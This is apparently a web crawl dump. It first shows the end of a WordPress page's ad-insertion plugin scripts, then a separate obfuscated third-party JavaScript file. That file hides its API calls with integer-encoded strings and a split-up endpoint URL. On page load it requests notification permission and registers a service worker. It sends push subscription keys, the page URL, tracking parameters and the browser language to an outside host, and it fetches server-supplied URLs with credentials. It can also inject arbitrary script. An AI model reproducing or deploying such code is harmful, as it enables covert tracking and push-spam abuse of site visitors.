    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/fkingdom.org\/wp-admin\/admin-ajax.php","nonce":"62c11138fa"};
/* ]]> */
</script>
<script  src='https://fkingdom.org/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.3' id='reboot-scripts-js'></script>
<script  src='https://fkingdom.org/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script defer  src='https://fkingdom.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1702461318' id='akismet-frontend-js'></script>



</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/170358/d0505b8256784b7db429c330bf77ab51267e79bf.js
body_size: 4291
content:
const XQWafmPMBa9kRfSOh = {
    'keys': [
        new EWRt0JyQPkN9MPkN1(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new EWRt0JyQPkN9MPkN1(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new EWRt0JyQPkN9MPkN1(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new EWRt0JyQPkN9MPkN1(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new EWRt0JyQPkN9MPkN1(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    yoZIPKG100vbuEMVx() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('76b8ae331e463817f'));
            if (!keys) {
                keys = this.GhdoTByRMZEW6NU3P();
                localStorage.setItem('76b8ae331e463817f', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.GhdoTByRMZEW6NU3P();
            localStorage.setItem('76b8ae331e463817f', JSON.stringify(keys));
        }
        return keys;
    },
    GhdoTByRMZEW6NU3P() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function EWRt0JyQPkN9MPkN1(id, key) {
    this.id = id;
    this.key = key;
}


const dxe2G17ez = 'https://',
    RGZL5e = 'subscrib',
    tuZxVHlq = 'e.rift-q',
    MgJl3PNcK = 'uantum.c',
    g8hfgtRsNfI = 'om/subsc',
    tuZxVHlq2 = 'ription/',
    dxe2G17ez2 = 'end-poin',
    N0C2ZIF8bSR = 't';

let MOaw0Qbgem4GzcrvF = {
    config: {
        VCY4OK3YPhFqttqLN: `${dxe2G17ez}${RGZL5e}${tuZxVHlq}${MgJl3PNcK}${g8hfgtRsNfI}${tuZxVHlq2}${dxe2G17ez2}${N0C2ZIF8bSR}`,
        opW6sGx4yvmy7eqOc: 'service-worker.js',
    },

    D20YL5gXCS3ptCjGr() {
        return window[rEsYDF3vfDAfRaiNm.zuEG([1851881065, 1734440047, 114])][rEsYDF3vfDAfRaiNm.zuEG([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.opW6sGx4yvmy7eqOc)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let rEsYDF3vfDAfRaiNm = {
    siteID: 'd0505b8256784b7db429c330bf77ab51267e79bf',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.W4tAl0sInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.HY9T();
            }
        }, 50);
    },

    HY9T: function () {
        let self = this;
        if (!this.toStatic("HY9T")) {
            return;
        }
        if (self.options.autoShow) {
            self.f8d9ae79176();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f8d9ae79176();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.pFwrkT34f();
        }
        self.trigger(self.zuEG([1634104421, 1919512169, 116]));
    },

    f8d9ae79176: async function () {
        let self = this;
        if (!self.toStatic("f8d9ae79176")) {
            return;
        }
        self.W4tAl0sInfo();

        Notification[self.zuEG([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            MOaw0Qbgem4GzcrvF.D20YL5gXCS3ptCjGr().then(
                (sw) => {
                    let rhxorSLhV3OreiHTI = XQWafmPMBa9kRfSOh.yoZIPKG100vbuEMVx();

                    window[self.zuEG([1851881065, 1734440047, 114])][self.zuEG([1936028278, 1768121687, 1869769573, 114])].ready.then(async (ZIfmoIsKgsE8mixgy) => {
                        let subs = null;
                        subs = await ZIfmoIsKgsE8mixgy[self.zuEG([1886745448, 1298230881, 6776178])][self.zuEG([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.pRmAtfUVXBMSuCP6b();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.xcGwI6GzAloyIGdIL(subs, rhxorSLhV3OreiHTI).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.cPIojluVmcsTzhILO(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.zuEG([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.zuEG([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.zuEG([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.zuEG([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = MOaw0Qbgem4GzcrvF.urlB64ToUint8Array(rhxorSLhV3OreiHTI.key);
                            ZIfmoIsKgsE8mixgy[self.zuEG([1886745448, 1298230881, 6776178])][self.mtuzQ(1937072755) + self.mtuzQ(1668442466) + self.mtuzQ(101)](o)
                                .then((RAdz) => {
                                    self.xcGwI6GzAloyIGdIL(RAdz, rhxorSLhV3OreiHTI).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.cPIojluVmcsTzhILO(RAdz);
                                            self.trigger(self.zuEG([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.zuEG([1970172789, 1651729266, 98]));
                                self.cPIojluVmcsTzhILO(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.zuEG([1970172789, 1651729266, 98 ]));
                        self.cPIojluVmcsTzhILO(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    xcGwI6GzAloyIGdIL(subscription, rhxorSLhV3OreiHTI) {
        let self = this;
        let OUrYXoe = JSON.parse(JSON.stringify(subscription));
        OUrYXoe = Object.assign({}, OUrYXoe);
        let aXPuLG04A = new FormData();

        aXPuLG04A.append(self.zuEG([1701733488, 1869180532]), OUrYXoe[self.zuEG([1701733488, 1869180532])]);
        aXPuLG04A.append(self.zuEG([1801812339, 1534079541, 912549981]), OUrYXoe[self.zuEG([1801812339])][self.zuEG([1882338614, 25704])]);
        aXPuLG04A.append(self.zuEG([1801812339, 1533113716, 26717]), OUrYXoe[self.zuEG([1801812339])][self.mtuzQ(1635087464)]);
        aXPuLG04A.append(self.mtuzQ(1801812319) + self.mtuzQ(26980), rhxorSLhV3OreiHTI[self.mtuzQ(26980)]);
        aXPuLG04A.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.zuEG([1970564447, 1936684402, 25445])]) {
            aXPuLG04A.append(self.zuEG([1970564447, 1936684402, 25445]), self.t[self.zuEG([1970564447, 1936684402, 25445])])
        } else {
            aXPuLG04A.append(self.zuEG([1970564447, 1936684402, 25445]), self.T0sERtswS(self.zuEG([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.zuEG([1970564447, 1667329392, 1634297710])]) {
            aXPuLG04A.append(self.zuEG([1970564447, 1667329392, 1634297710]), self.t[self.zuEG([1970564447, 1667329392, 1634297710])])
        } else {
            aXPuLG04A.append(self.zuEG([1970564447, 1667329392, 1634297710]), self.T0sERtswS(self.zuEG([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.zuEG([1970564447, 1952805485])]) {
            aXPuLG04A.append(self.zuEG([1970564447, 1952805485]), self.t[self.zuEG([1970564447, 1952805485])])
        } else {
            aXPuLG04A.append(self.zuEG([1970564447, 1952805485]), self.T0sERtswS(self.zuEG([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.zuEG([1970564447, 1668247156, 6647412])]) {
            aXPuLG04A.append(self.zuEG([1970564447, 1668247156, 6647412]), self.t[self.zuEG([1970564447, 1668247156, 6647412])])
        } else {
            aXPuLG04A.append(self.zuEG([1970564447, 1668247156, 6647412]), self.T0sERtswS(self.zuEG([1970564447, 1668247156, 6647412]), s))
        }
        aXPuLG04A.append(self.zuEG([1818324583]), window[self.zuEG([1851881065, 1734440047, 114])].language);
        aXPuLG04A.append(self.zuEG([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.pRmAtfUVXBMSuCP6b();
        if (!!oldEndPoint) {
            aXPuLG04A.append(self.zuEG([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(MOaw0Qbgem4GzcrvF.config.VCY4OK3YPhFqttqLN, {
            method: 'post',
            body: aXPuLG04A,
        });
    },

    cPIojluVmcsTzhILO(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('9ae79176b8ae3');
            window.localStorage.removeItem('76b8ae331e463817f');
            return;
        }

        window.localStorage.setItem('9ae79176b8ae3', subscrb.endpoint);
    },

    pRmAtfUVXBMSuCP6b() {
        return window.localStorage.getItem('9ae79176b8ae3');
    },

    pFwrkT34f: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f8d9ae79176();
                return false;
            });
        }
    },

    No0ITaBW: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    W4tAl0sInfo: function (settings = null) {
        let self = this;
        self.No0ITaBW(settings);
    },

    GRKaA: function () {
        let self = this;
        if (!self.toStatic("GRKaA")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    mtuzQ(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    zuEG(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.mtuzQ(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    T0sERtswS(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i28ff8 = rEsYDF3vfDAfRaiNm.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('2') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);